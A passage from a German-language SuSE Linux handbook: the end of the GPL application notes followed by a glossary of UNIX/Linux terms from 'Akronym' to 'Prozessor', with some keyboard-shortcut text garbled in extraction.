*You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA.*

Fügen Sie auch einen kurzen Hinweis hinzu, wie Sie elektronisch und per Brief erreichbar sind.

Wenn Ihr Programm interaktiv ist, sorgen Sie dafür, dass es nach dem Start einen kurzen Vermerk ausgibt:

*Gnomovision version 69, Copyright (C) 19yy name of author Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type 'show w'. This is free software, and you are welcome to redistribute it under certain conditions; type 'show c' for details.*

Die hypothetischen Kommandos 'show w' und 'show c' sollten die entsprechenden Teile der GPL anzeigen. Natürlich können die von Ihnen verwendeten Kommandos anders heißen als 'show w' und 'show c'; es könnten auch einfach Mausklicks sein - was immer am Besten in Ihr Programm passt.

Soweit vorhanden, sollten Sie auch Ihren Arbeitgeber (wenn Sie als Programmierer arbeiten) oder Ihre Schule einen Copyright-Verzicht für das Programm unterschreiben lassen. Hier ist ein Beispiel mit geänderten Namen:

*Yoyodyne, Inc., hereby disclaims all copyright interest in the program 'Gnomovision' (which makes passes at compilers) written by James Hacker.*

*‹signature of Ty Coon ›, 1 April 1989 Ty Coon, President of Vice*

Diese General Public License gestattet nicht die Einbindung des Programmes in proprietäre Programme. Ist Ihr Programm eine Bibliotheksfunktion, so kann es sinnvoller sein, das Binden proprietärer Programme mit dieser Bibliothek zu gestatten. Wenn Sie dies tun wollen, sollten Sie die GNU Library General Public License anstelle dieser Lizenz verwenden.

### <span id="page-618-1"></span><span id="page-618-0"></span>**G Glossar**

Wir haben uns bei diesem Glossar auf UNIX bzw. Linux-spezifische Begriffe oder Abkürzungen beschränkt, da der Umfang keine grundlegende EDV-Einführung erlaubt. Der Leser dieses Glossars sollte also mit Begriffen wie *Bit* und *Byte* vertraut sein.

#### **Akronym**

Abkürzungen, die sich als ein Wort sprechen lassen, werden als Akronyme bezeichnet. ☞*[Linux](#page-622-0)*, ☞*[GNU](#page-618-0)* und ☞*[RAM](#page-622-0)* sind bekannte Akronyme.

#### **Alias**

Am häufigsten gebraucht man den Ausdruck Alias im Zusammenhang mit der ☞*[Shell](#page-622-0)*. Mit einem Alias kann man lange oder oft benötigte Befehle abkürzen. Sehen Sie hierzu bitte im Abschnitt über Handhabung der Shell nach.

**Arbeitsspeicher** (engl. *memory*)

☞*[Speicher](#page-622-0)*.

#### **ATAPI**

ATAPI ist ein Protokoll, über das Geräte angesteuert werden können, die am (E)IDE-Kontroller hängen. Verbreitet sind insbesondere ATAPI-CD-ROM-Laufwerke (☞*[CD-ROM-Laufwerk](#page-618-0)*); mittlerweile gibt es aber auch ZIP-, Band- (engl. *Streamer*) und Diskettenlaufwerke, die an dieser Schnittstelle betrieben werden. All diese Geräte werden von Linux unterstützt.

#### **Backup**

Backup ist der englische Ausdruck für Sicherheitskopien. Sicherheitskopien sollte man sich regelmäßig vor allem von den wichtigen Daten anlegen. Auch (meist mühevoll erstellte) Programmkonfigurationen sind durchaus sicherungswürdig. Unter Linux ist der Befehl **tar** die grundlegende Methode, Daten auf ein ☞*[Device](#page-618-0)* zu sichern. Oft wird **tar** zusammen mit **gzip** verwendet.

#### **Benutzerverzeichnis** (engl. *home directory*)

Das Benutzerverzeichnis ("Home-Verzeichnis") ist der Ausgangspunkt der meisten Aktivitäten eines Benutzers im Rechnersystem. Im Benutzerverzeichnis kann der Benutzer seine privaten Daten ablegen. Neben dem ☞*[Sys](#page-622-0)[temadministrator](#page-622-0)* hat er als einziger Schreibzugriffe auf die Dateien des Benutzerverzeichnisses. Die Lage des Benutzerverzeichnisses im Dateisystem wird unter UNIX in der ☞*[Umgebungsvariable](#page-622-0)* HOME festgehalten; symboli-siert wird dies Verzeichnis durch '~' (vgl. Abschnitt [19.6](#page-565-0) auf Seite [550\)](#page-565-0).

#### <span id="page-619-0"></span>**Betriebssystem** (engl. *operating system*)

Das Betriebssystem ist ein permanent auf einem Rechner im Hintergrund laufendes Programm, welches das grundlegende Arbeiten mit dem Rechner überhaupt erst ermöglicht. Die Aufgabe eines Betriebssystems ist die Verwaltung aller verfügbaren Ressourcen eines Rechners. Unter Linux übernimmt diese Aufgaben der ☞*[Kernel](#page-622-0)*, evtl. vorhandene Kernelmodule und unterstützende Programme, ohne die der Kernel "nutzlos" ist; bei SuSE Linux sollte man die komplette Serie a (Linux Grundsystem) mit allen systemnahen Tools und den "Daemonen" als das Betriebssystem betrachten. Bekannte Betriebssysteme sind AmigaOS, Linux, MacOS, OS/2, UNIX, Windows NT, u. a.

#### **BIOS** (engl. *Basic Input Output System*)

In jedem PC befindet sich ein kleiner Speicherbereich, welcher das sog. BI-OS enthält. Das BIOS enthält Initialisierungs- und Testprogramme für den Systemstart sowie (relativ einfache) Treiber für die wichtigsten Peripheriegeräte: Tastatur, Videokarte, Laufwerke, Schnittstellen, Uhr. Unter Linux ist das BIOS nicht aktiv, da es im "real mode" (☞*[CPU](#page-618-0)*) arbeitet und beim Booten des Kernels abgeschaltet wird. Der ☞*[Kernel](#page-622-0)* stellt unter Linux auch wesentlich leistungsfähigere Routinen als das BIOS zur Verfügung.

#### **Booten** (engl. *bootstrap = Stiefelschlaufe*)

Mit dem Booten wird der gesamte Startvorgang eines Systems vom Einschalten bis zu dem Moment, in dem das System dem Benutzer zur Verfügung steht, bezeichnet. Unter Linux versteht man darunter das Booten des Kernels und das "Hochfahren" der Systemdienste, welches sich mit der Meldung' uncompressing linux...' ankündigt und mit der 'login:'-Aufforderung beendet ist.

#### **Buffer**

Unter Buffer versteht man eine Art Zwischenspeicher, der es ermöglicht, wiederkehrende Zugriffe auf die in ihm gesicherten Daten zu beschleunigen. Unter Linux gibt es viele Arten von Buffern.

#### **CD-ROM-Laufwerk** (engl. *CD-ROM Drive*)

Es gibt verschiedene Typen von CD-ROM-Laufwerken. Am verbreitetesten sind nunmehr die ☞*[ATAPI](#page-618-0)*-Laufwerke, die an einen (E)IDE-Festplattenkontroller angeschlossen werden. Außer diesen Laufwerken gibt es noch

- SCSI-CD-ROM-Laufwerke, die über einen SCSI-Hostadapter betrieben werden,
- CD-ROM-Laufwerke, die an den Parallel-Port gehängt werden, und
- herstellerspezifische CD-ROM-Laufwerke, die über spezielle Kontrollerkarten oder über Soundkarten angesteuert werden.

Nur für die letztgenannten Laufwerke müssen spezielle Treiber ausgewählt werden!

<span id="page-620-0"></span>**CPU** (engl. *Central Processing Unit*) ☞*[Prozessor](#page-622-0)*.

#### **Cursor**

Der Cursor ist im Allgemeinen ein kleines Blockzeichen, das die Stelle der Eingabe markiert. Unter Linux taucht der Begriff an folgenden Stellen auf:

- Shell/Editor: Durch ein Rechteck oder (blinkenden) Strich markierte Stelle, an der die Eingabe von Zeichen mittels Tastatur erfolgt. Auf der Shell steht der Cursor rechts neben dem "Prompt" (☞*[Eingabeaufforderung](#page-618-0)*).
- Mauscursor unter X: Der Mauszeiger unter X. Je nach Hintergrund ändert er seine Form. Zum Beispiel Pfeil bei xterm. "X"–förmig auf dem Hintergrund, "I"–förmig in einem *☞[Editor](#page-618-0)fenster*.
- GPM-Cursor (Konsole): Ein zeichengroßer Block, der mittels der Programms GPM auf der ☞*[Konsole](#page-622-0)* mit Mausbewegungen positioniert werden kann und für Cut & Paste (☞*[Selection](#page-622-0)*) verwendet werden kann.

#### **Daemon**

Ein Daemon (engl. *Dist and execution monitor*) ist ein Programm, das im Hintergrund wacht und das bei Bedarf in Aktion tritt. Derartige Daemonen beantworten z. B. FTP- oder HTTP-Anfragen sowie auch die Aktivitäten in den PCMCIA-Steckplätzen.

#### **Datei** (engl. *file*)

Unter Linux ist eine Datei das zentrale Konzept beim Umgang mit Daten. Wie bei anderen Systemen auch, dienen Dateien in erster Linie dazu Daten auf Massenspeichern abzulegen. Der Dateiname muss im Verzeichnis, in dem die Datei liegt, einmalig sein. Mit Hilfe des ☞*[Dateisystem](#page-618-0)*s können diese Dateien hierarchisch strukturiert werden. Sehen Sie bitte in diesem Eintrag auch zu weiteren Informationen über Dateinamen nach.

Zusätzlich gibt es unter Linux noch weitere spezielle Dateien. Siehe hierzu die Einträge ☞*[Link](#page-622-0)*, ☞*[Device](#page-618-0)* und ☞*[Proc](#page-622-0)*.

#### **Dateisystem** (engl. *filesystem*)

Ein Dateisystem stellt ein Ordnungssystem für Dateien dar. Es gibt eine Vielzahl verschiedener Dateisysteme, die sich hinsichtlich ihrer Leistungsfähigkeit teilweise stark unterscheiden. Manche Dateisystemarten sind fest an bestimmte Medientypen gebunden. Man kann nicht einfach sagen: "Linux benutzt Dateisystem X".

#### **DDC** (engl. *display data channel*)

Der "Display Data Channel" ist eine Vorrichtung mit der der Computer die Eigenschaften des Monitors erfragen kann. Hierzu werden zwei Leitungen des normalen VGA Kabels verwendet über die die Informationen seriell übertragen werden. Das heißt insbesondere auch, dass Sie ein normales VGA Kabel mit 15 poligen Steckern auf beiden Seiten verwenden müssen und kein BNC Kabel verwenden sollten um DDC zu verwenden.

#### <span id="page-621-0"></span>**Device**

Unter Linux wird auf Geräte (engl. *device*) über spezielle Einträge im Dateisystem zugegriffen, die unter /dev/ liegen. In diesen Einträgen sind die Gerätenummern enthalten, über die der ☞*[Kernel](#page-622-0)* die Gerätetreiber erreichen kann.

#### **E-Mail** (engl. *electronic mail*)

Verfahren, um eingetragenen Benutzern eines Rechnersystems, das in ein Netzwerk integriert ist, über das Netzwerk elektronische Briefe zukommen zu lassen. Wie bei "Hardware-Briefen" (oft als Schneckenpost (engl. *snail mail*) bezeichnet) muss der Adressat angegeben werden: dies geschieht mit der sog. E-Mail-Adresse. Mit E-Mail können nicht nur Texte, sondern auch Ton-Dokumente oder Bilder verschickt werden. Der Vorteil von E-Mail sind die geringen Kosten und die Tatsache, dass die meisten Postsendungen nach wenigen Minuten schon beim Empfänger ankommen können.

#### **Editor**

Editoren sind Programme, mit denen Dateien durch Eingabe z. B. von Text verändert werden können. Bekannte Mehrzweck-Editoren unter Linux sind GNU Emacs (**emacs**) oder der UNIX-Editor vi (vgl. Abschnitt [19.15](#page-586-0) auf Seite [571](#page-586-0) ff.). Kennen Sie bislang keinen dieser beiden Editoren, dann versuchen Sie bitte joe – joe ist WordStar-kompatibel. . .

#### **Eingabeaufforderung** (engl. *prompt*)

Bei einer textorientierten ☞*[Shell](#page-622-0)* wird die Stelle, an der Befehle an das ☞*[Be](#page-618-0)[triebssystem](#page-618-0)* eingegeben werden können, durch die Eingabeaufforderung gekennzeichnet. Im Prompt können z. B. der Rechner- und Benutzername, die aktuelle Uhrzeit und ähnliche Angaben dargestellt werden. Meist steht der ☞*[Cursor](#page-618-0)* direkt hinter dem Prompt. Mit dem Wiederauftauchen des Prompts signalisiert das Betriebssystem (bzw. die Shell), dass das System zur Entgegennahme neuer Befehle bereit ist.

#### **ELF** (engl. *Executable and Linking Format*)

ELF ist auch für Linux das binäre Standardformat. Mit diesem Format ist es z. B. leichter möglich, "shared libraries" zu bilden, als mit dem alten a. out-Format. Zum Hintergrund vgl. das HOWTO /usr/share/doc/howto/ en/ELF-HOWTO.gz.

#### **Ethernet**

Weitverbreitete Netzwerkhardware für ☞*[LAN](#page-622-0)*s mit einer Bus-Struktur. Ursprünglich mit 10 Mbits über Koaxialkabel, sind heute jedoch auch Netzwerke auf Basis verdrillter Leitungspaare (engl. *twisted pair*) bis 100 Mbits und sternförmiger Topologie üblich.

#### **EXT2** (engl. *second extended Filesystem*)

ist das von Linux verwendete Standard-Dateisystem. Es zeichnet sich durch hohen Durchsatz, lange Dateinamen und Zugriffsrechte, sowie Fehlertoleranz aus.

#### <span id="page-622-1"></span>**Fenster** (engl. *window*)

Fenster sind rechteckige Bildschirmausschnitte, die i. Allg. von einem Rahmen umgeben sind. Der Rahmen enthält meist Dekorationselemente über die z. B. die Lage oder Größe des Fensters auf dem Bildschirm verändert werden kann. Um mit Fenstern arbeiten zu können, müssen unter Linux ein ☞ *[X-Server](#page-622-0)* und ein ☞*[Fenstermanager](#page-618-0)* laufen.

#### **Fenstermanager** (engl. *window manager*)

Der Fenstermanager wird unter dem ☞*[X Window System](#page-622-0)* benötigt, um ☞ *[Fenster](#page-618-0)* manipulieren zu können, z. B. öffnen, schließen, verschieben oder als Icon darstellen. Oftmals warten die Fenstermanager mit zusätzlichen Funktionen auf, z. B. mit "Toolbars", die Icons zum Starten von Applikationen beherbergen.

#### **Fokus** (engl. *focus*)

Man sagt, ein Bedienelement, z. B. die Eingabezeile eines ☞*[Terminals](#page-622-0)*, hat den Fokus, wenn die aktuellen Eingaben über die Tastatur an dieses Bedienelement weitergegeben werden. Meist ist der Fokus mit der Position des ☞*[Cursors](#page-618-0)* verbunden. Die Art, wie ein Fenstermanager den Fokus verwaltet, wird als Fokuspolitik (engl. *focus policy*) bezeichnet. Hier unterscheidet man den Fokus, der immer dem Mauscursor folgt und den Fokus, der nur dann an ein Bedienelement übergeht, wenn es durch Klicken mit der Maus aktiviert wird.

#### **FTP** (engl. *file transfer protocol*)

FTP ist die Methode Dateien unter UNIX von einem Rechner zum anderen zu transferieren. Hierbei beteiligt sind der FTP-Server (derjenige Rechner, der die Daten bereitstellt) und der FTP-Client (derjenige Rechner, der die Daten holt).

#### **GNU**

GNU steht für *GNU is Not Unix* und ist ein Projekt der Free Software Foundation (FSF). Ziel des "GNU Project", mit dem der Name RICHARD STALL-MAN (RMS) engstens verbunden ist, ist die Schaffung eines "freien", mit Unix kompatiblen Betriebssystems; "frei" meint hier weniger *kostenfrei*, als vielmehr Freiheit (engl. *freedom*) im Sinne von Recht auf Zugang, Veränderung und Benutzung. Damit die Freiheit des Quelltextes (engl. *source*), also des jeweiligen Programmcodes, erhalten bleibt, ist jede Veränderung ebenfalls *frei*: insbesondere darf Software im Sinne dieser Freiheit nicht durch Verändern oder Hinzufügen von Programmcode eingeschränkt werden. Wie dies sichergestellt werden soll, erklärt das klassische GNU Manifesto in vielerlei Hinsicht (<http://www.gnu.org/gnu/manifesto.html>); juristisch abgesichert wird die GNU Software in der GNU General Public License, kurz "GPL" (<http://www.gnu.org/copyleft/gpl.html>, vgl. Anhang [F](#page-610-0) auf Seite [595](#page-610-0) ff.) bzw. in der GNU Lesser General Public License<sup>[1](#page-622-0)</sup>, kurz "LG-PL" (<http://www.gnu.org/copyleft/lgpl.html>).

Im Zuge des "GNU Project" werden alle Unix-Hilfsprogramme neu entwickelt und teilweise erweitert oder mit verbesserter Funktionalität versehen.

<span id="page-622-0"></span><sup>&</sup>lt;sup>1</sup>Früher "GNU Library General Public License".

<span id="page-623-0"></span>Aber auch komplexe Software-Systeme (z. B. der Emacs oder die glibc) sind Herzstücke des "Project".

Der *⊕[Linux](#page-622-0)*-Kernel, der unter der GPL steht, profitiert von diesem "Project" (insb. von den Tools), sollte damit aber nicht gleichgesetzt werden.

#### **Graphische Benutzeroberfläche** (engl. *graphical user interface, GUI*)

Graphische Benutzeroberflächen bilden den Arbeitsschreibtisch des Benutzers nach (engl. *graphical / electronic desktop*). Der Bildschirm, der unbedingt graphische Ausgaben ermöglichen muss, wird als Schreibtischoberfläche (engl. *desktop*) dargestellt, auf der ☞*[Fenster](#page-618-0)* abgelegt werden können. In diesen Fenstern laufen die verschiedenen Prozesse. Die Bedienelemente eines GUI werden üblicherweise mit der Maus, einem Trackball o. Ä. bedient. Bekannte GUIs sind das ☞*[X Window System](#page-622-0)*, Apple Macintosh System 7, Digital Research GEM, MS-Windows.

#### **Hintergrundprozess** (engl. *background process*)

Wenn sich die ☞*[Shell](#page-622-0)* (scheinbar) mit nur einem Prozess beschäftigt, und keine weiteren Eingaben erlaubt, spricht man von einem Prozess, der *im Vordergrund* abgearbeitet wird. Daneben gibt es bei den meisten Shells die Möglichkeit, Prozesse *im Hintergrund* abzuarbeiten.

Soll ein Prozess im Hintergrund gestartet werden, so muss die Eingabezeile, mit der das Programm gestartet wird, mit dem Zeichen '&' beendet werden. Voraussetzung für Prozesse, die im Hintergrund ablaufen, ist ein ☞*[Multitas](#page-622-0)[king](#page-622-0)*-Betriebssystem.

#### **Inode**

Mit Inodes verwaltet das ☞*[EXT2](#page-618-0)* Dateisystem die Information zu den Dateien auf der Festplatte. Außerdem enthalten die Inodes weitere Informationen, wie etwa Eigentümer der Datei, zugeteilte Rechte, Datum der Änderung.

#### **Inodedichte**

Die "Inodedichte" ergibt sich aus der Abschätzung, welche durchschnittliche Dateigröße auf einer bestimmten Partition zu erwarten ist. Im Regelfall sind die Vorgaben von YaST für einen effektiven Betrieb gut geeignet und können deshalb beibehalten werden. Der Begriff stiftet bei Linuxneulingen immer wieder Verwirrung, denn die *Dichte* ist *hoch*, wenn der hier eingestellte *Wert* für die durchschnittliche Dateigröße *klein* ist, denn dann können mehr Dateien gespeichert werden, die jeweils ein Inode benötigen.

#### **Internet**

Das Internet ist ein weltumspannendes heterogenes – d. h. aus verschiedensten Rechnern bestehendes – ☞*[Netzwerk](#page-622-0)*. Rechner werden im Internet über die ☞*[IP-Adressen](#page-622-0)* (IP = internet protocol) angesprochen, die weltweit eindeutig sind. Die IP-Adressen sind gegliedert in nationale, Domänen- und Subdomänen-Adressen und die Rechneradresse. Neben der numerischen IP-Adresse (in der Form: 192.168.0.1) existieren so genannte Aliases (Übernamen, in der Form: sonne.kosmos.all), die den Benutzern das Merken der Adressen erheblich vereinfachen. Das Internet funktioniert neben der <span id="page-624-0"></span>Hardware-Ebene mit Hilfe einer Reihe von ☞*[Protokollen](#page-622-0)*, z. B. FTP, HTTP, TCP u. a. auf verschiedenen logischen Ebenen. Bekannte Dienste des Internets sind z. B. ☞*[E-Mail](#page-618-0)* oder das World Wide WEB (WWW oder W3). Ein wichtiges Stichwort im Zusammenhang mit dem Internet ist z. B. die Netiquette, die das für ein geordnetes Zusammenleben benötigte Wohlverhalten aller im Netz im Sinne eines "selbstverständlichen Ehrenkodex" regelt.

#### **IP-Adresse**

Numerische 32 Bit Internet-Adresse, üblicherweise in dezimaler Notation als vier durch Punkte getrennte Zahlen angegeben (z. B. 192.168.10.1), die eindeutig einem ans Netz angeschlossenen Rechner zugeordnet ist. Wenn ein Rechner mehrere Netzanschlüsse besitzt (Gateways), hat er auch mehrere IP-Adressen.

**ISP** (engl. *Internet Service Provider*) Jemand, der Internet-Dienste anbietet.

**Jokerzeichen** (engl. *wildcards*)

Siehe Stichwort ☞*[Wildcards](#page-622-0)*.

#### **Kernel**

Der Kernel ist das "Herz" des gesamten Systems. Im Kernel laufen alle Fäden zusammen: die Speicherverwaltung, die Führung der Prozesstabelle, Management von Multitasking- und Multiuser-Fähigkeit, die Verwaltung der und die Zugriffe auf die Dateisysteme, die Treiber für die Zugriffe auf die jeweilige Hardware etc. Diese Features können z. T. als "Module" realisiert werden; vgl. Kapitel [13](#page-428-0) auf Seite [413](#page-428-0).

#### **Kommandozeile**

Die Arbeitsweise unter UNIX kann "kommandozeilen-orientiert" ablaufen. Das bedeutet, dass jedes Programm, welches Sie in der ☞*[Shell](#page-622-0)* eingeben, eine Kommandozeile haben kann. Der Befehl **ls** kann verschiedene Optionen zur Steuerung seines Verhaltens annehmen.

#### **Konsole** (engl. *console, terminal*)

Früher gleichgesetzt mit dem Terminal. Unter Linux gibt es sog. *virtuelle Konsolen*. Diese erlauben es einen Bildschirm für mehrere unabhängige – aber gleichzeitige – Sitzungen zu verwenden (vgl. Abschnitt [19.4](#page-564-0) auf Sei-te [549](#page-564-0)). Der Standard (*<del></del>[Runlevel](#page-622-0)* 2) sind 6 virtuelle Konsolen, die Sie mit ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{F(1)}{F(1)}$  bis  $\frac{F(1)}{F(1)}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{E}}}$ ✝  $F<sub>6</sub>$ ) erreichen können.

Vom X Window System, das Konsole 7 benutzt, erreichen Sie die Textkonsolen mittels  $\overline{\mathcal{S}}$  $\frac{\text{strg}}{\text{strg}} + \frac{\text{atm}}{\text{d}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{F1}{F1}$  bis  $\frac{F}{s}$  $\frac{\text{string}}{\text{Arg}} + \frac{\text{A}}{\text{A}}$  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F6}$ ).

#### **LAN** (engl. *local area network*)

Ein LAN ist ein ☞*[Netzwerk](#page-622-0)* mit einer geringen räumlichen Ausdehnung, zumeist von einem ☞*[Systemadministrator](#page-622-0)* betreut. LANs werden meist über sog. Gateways an andere Netzwerke angeschlossen und bilden so ein ☞ *[WAN](#page-622-0)*.

#### <span id="page-625-0"></span>**Link**

Ein Link (zu deutsch "Verknüpfung") ist ein Verzeichnis-Eintrag auf eine *andere* Datei, dieser Eintrag enthält also selbst keine eigenen Daten. Man unterscheidet:

- Symbolische Links, diese enthalten *Namensverweise*. Dabei ist es unerheblich, ob die Zieldatei existiert, eine Datei oder ein Verzeichnis ist oder gar über Filesystemgrenzen hinweg referenziert.
- Hardlinks, diese enthalten *I-node Verweise*. Ein Hardlink darf nur innerhalb eines Filesystems referenzieren und das Ziel darf auch kein Verzeichnis sein. Zudem sind alle Hardlinks eines Inodes gleichrangig (d. h. die Daten der Datei bleiben solange bestehen, bis der letzte Link gelöscht wird).

#### **Linux**

Hochperformanter UNIX-artiger unter der GPL (☞*[GNU](#page-618-0)*) frei vertriebener Betriebssystemkern. Der Name ist ein ☞*[Akronym](#page-618-0)* ("Linus' uniX") und verweist auf den Schöpfer LINUS TORVALDS.

#### **Manual-Page**

Traditionellerweise liegt die Dokumentation bei Unix-Systemen in "Manual-Pages" (auch "Manpages") vor, die mit dem Befehl man eingesehen werden kann. Zum Umgang mit Manual-Pages vgl. Abschnitt [19.9](#page-574-0) auf Seite [559.](#page-574-0)

#### **Massenspeicher** (engl. *mass storage*)

Ein Sammelbegriff für viele z. T. sehr unterschiedliche Medien zum Speichern von Daten.

Typische Massenspeicher sind Disketten, Festplatten, Magnetbänder, CD-ROMs, magnetooptische Speicher, holographische Speicher u. a.

#### **MBR** (engl. *master boot record*)

Der physikalisch erste Sektor (Zylinder 0, Kopf 0, Sektor 1) einer Festplatte im System (erste Festplatte mit der BIOS-Gerätenummer 0x80); jede Festplatte enthält einen MBR, doch kann nicht jedes ☞*[BIOS](#page-618-0)* von jeder Festplatte das jeweilige Betriebssystem starten. Beim Booten von Festplatte lädt das BIOS oder eine spezielle Firmware den Inhalt des MBR an eine feste Adresse im Speicher und übergibt ihm die Kontrolle. Dieser Code lädt dann entweder das Betriebssystem von einer startfähigen Festplatten-Partition oder einen komplizierteren Bootloader, z. B. LILO.

#### **Menü** (engl. *menu*)

In ☞*[graphischen Benutzeroberflächen](#page-622-0)* können viele Funktionen eines Programms meist über ein Menü erreicht werden. Menüs stellen (wie eine Speisekarte) alle zur Verfügung stehenden Befehle dar, sodass der Benutzer diese auswählen und ausführen lassen kann. Meist gibt es in einem Programm eine Menüleiste (engl. *menu bar*) mit Untermenüs. Zusätzlich gibt es Popup-Menüs, die z. B. vor dem Hintergrund auftauchen und durch Drücken eines Buttons ausgelöst werden.

#### **MIME**

"Multipurpose Internet Mail Extensions" – ursprünglich dazu gedacht, die E-Mail-Möglichkeiten zu erweitern (z. B. um Sound oder Bilder). Diese Technologie lässt sich aber auch darüber hinaus verwenden.

#### **Mounten**

Man bezeichnet damit das "Einhängen" von Dateisystemen in den Verzeichnisbaum des Systems. Als ☞*[Mountpoint](#page-622-0)* dient dazu ein in der Regel leeres Verzeichnis. Siehe hierzu auch Abschnitt [19.11.2](#page-580-0) auf Seite [565.](#page-580-0)

#### **Mountpoint**

Unter dem Mountpoint bzw. "Mountpunkt" versteht man das Verzeichnis, unter dem eine Partition oder ein Gerät in den Linux-Verzeichnisbaum "eingehängt" ist.

#### **Multiprocessing**

Arbeitet ein Rechner, auf dem dieses Betriebssystem läuft, mit mehr als einem ☞*[Prozessor](#page-618-0)*, spricht man von einem Multiprozessor- oder Multiprocessing-System. Unter Linux werden Sie den Begriff SMP antreffen, was so viel wie *Symmetric Multi Processing* bedeutet und eine spezielle Form des Multiprocessing ist.

#### **Multitasking**

Betriebssysteme, die mehr als ein ☞*[Programm](#page-622-0)* gleichzeitig ausführen können, nennt man Multitasking-Systeme (engl. *task = Aufgabe*). Man unterscheidet zwischen zwei Formen von Multitasking:

- konkurrentes Multitasking: Das Betriebssystem ist für die Verteilung der Rechenzeit auf die einzelnen Prozesse verantwortlich. Eine besondere Spielart davon ist das "preemptive" Multitasking.
- kooperatives Multitasking: Die Prozesse geben freiwillig ihre Rechenzeit ab.

Wie man schon sieht, ist die erste Variante das bessere Verfahren, da kein Anwenderprozess die CPU vollständig in Beschlag nehmen kann. Linux bietet preemptives Multitasking.

#### **Multiuser**

☞*[Multitasking](#page-622-0)* ist Voraussetzung für das gleichzeitige Arbeiten mehrerer Benutzer an einem Rechner. Ein Betriebssystem, das diese Fähigkeit besitzt, bezeichnet man als Multiuser-System.

#### **Netzwerk** (engl. *net, network*)

Das Netzwerk ist ein Zusammenschluss mehrerer Rechner. Netzwerke existieren in verschiedenen Strukturen, je nachdem, wie die Rechner miteinander zusammenhängen: Ring, Stern, Bus, Baum u. a. Bekannte Hardware-Standards für Netzwerke sind z. B. Ethernet, Token-Ring oder ISDN. Bei den Software-Protokollen sind (auf verschiedenen Ebenen) z. B. TCP, UDP, IPX, u. a. wichtige Begriffe.

#### <span id="page-627-0"></span>**NFS** (engl. *network file system*)

Protokoll zum Zugriff auf Dateisysteme vernetzter Rechner. Auf der Serverseite wird in der Konfigurationsdatei /etc/exports festgelegt welcher Rechner auf welchen Verzeichnisbaum des Servers zugreifen darf. Der Client kann dann diese Verzeichnisse in seinen Verzeichnisbaum "einhängen"; vgl. ☞*[mounten](#page-622-0)*.

#### **PC** (engl. *personal computer*)

Im Gegensatz zum Großrechner ein "persönlicher" kleiner Rechner. Seit den 80ern versteht man darunter meist den auf Intel x86/88 basierenden Kleinrechner von IBM, obwohl der allererste dieser Art ein Apple war – im Namen PowerPC taucht der Begriff nun auch wieder auf.

#### **Pfad** (engl. *path*)

Über den Pfad wird die Position einer ☞*[Datei](#page-618-0)* in einem ☞*[Dateisystem](#page-618-0)* eindeutig beschrieben. Dabei werden in UNIX die verschiedenen Ebenen von Verzeichnissen, durch die der Pfad führt, voneinander durch einen '/' "Slash" getrennt. Man unterscheidet zwei Arten von Pfaden.

- *relativer Pfad*: hierbei wird die Position einer Datei oder eines Verzeichnisses mit dem aktuellen Verzeichnis als Bezugspunkt angegeben.
- *absoluter Pfad*: hierbei wird bei der Beschreibung Bezug auf das ☞*[Wur](#page-622-0)[zelverzeichnis](#page-622-0)* genommen.

#### **Pipe**

Unter einer "Pipe" versteht man die direkte Verbindung des Standardausgabekanals eines *Prozesses* (☞*[Programm](#page-622-0)*) mit dem *Standardeingabekanal* (☞*[Standardein-/ausgabe](#page-622-0)*) eines Nachfolgeprozesses. Auf diese Weise müssen Daten zur Weiterverarbeitung durch den zweiten Prozess nicht in einer temporären Datei zwischengespeichert werden. In der ☞*[Shell](#page-622-0)* werden die zu "pipenden" Prozesse in der Reihenfolge ihrer Abarbeitung in die Eingabezeile geschrieben, wobei sie durch ein Piping-Zeichen '|' (ASCII 124) voneinander getrennt werden.

#### **Proc-Dateisystem**

Das /proc Dateisystem enthält im Gegensatz zu einem auf Datenträger verfügbaren keine statischen Daten sondern erzeugt diese dynamisch aus Informationen des Kernels selbst. Benutzt wird es im Wesentlichen um Systemprogramme (z. B. ps, mount) mit aktuellen Kerneldaten zu versorgen oder um Änderungen von Kernelparametern zur Laufzeit zu ermöglichen.

#### **Programm**

Jede Art von logisch sinnvollen Anweisungen an eine Datenverarbeitungsmaschine, die diese versteht. Sie können als direkt ausführbarer Maschinencode, aber auch als Eingabedaten für einen Interpreter vorliegen. Unter Linux sind Dateien, die solche Anweisungen enthalten, mit dem x-Bit in den Dateirechten gekennzeichnet; der Kernel erkennt dies und versucht diese Dateien auszuführen.

#### **Prompt**

Siehe ☞*[Eingabeaufforderung](#page-618-0)*.

#### **Protokoll** (engl. *protocol*)

Protokolle regeln sowohl auf Hardware- als auch auf Software-Ebene die Kommunikation von Rechnern in ☞*[Netzwerken](#page-622-0)*. Sie legen fest, wie die transferierten Daten auszusehen haben, in welchen Zeitabständen ein Rechner Daten übertragen darf, welcher Rechner eine Verbindung kontrolliert usw. Bekannte Protokolle sind z. B. FTP, UDP, TCP, HTTP etc.

#### **Prozess** (engl. *process*)

Ein Prozess ist quasi die "lebende" Variante eines Programms oder einer ausführbaren Datei (☞*[Shell](#page-622-0)*). Oft wird dieser Begriff synonym mit Task verwendet.

#### **Prozessor**

Der Prozessor ist das Gehirn eines jeden Computers, der die Befehle des Benutzers bzw. der Programme in Maschinensprache abarbeitet und ausführt. Der Prozessor hat die Kontrolle über das gesamte System und erbringt die eigentliche Rechenleistung. Er kann als Schaltzentrale des Systems betrachtet werden. Es gibt allerdings auch Computer mit mehreren Prozessoren. Unter Linux spricht man hier von *symetric multiprocessing* oder SMP.

Intel Prozessoren der x86–Reihe kann man in mehreren Modi betreiben, wovon besonders zwischen zwei unterschieden werden soll:

- real Mode: Die ursprüngliche Betriebsart. Langsam und für Anwendungen veraltet ("16-Bit-Software"). In dieser Betriebsart gibt es keine geschützen Bereiche/Befehle und in ihr startet der Rechner, wenn er eingeschaltet oder zurückgesetzt wird ☞*[Zurücksetzen](#page-622-0)*. Zudem ist hierbei die Segmentgröße auf 64K beschränkt.
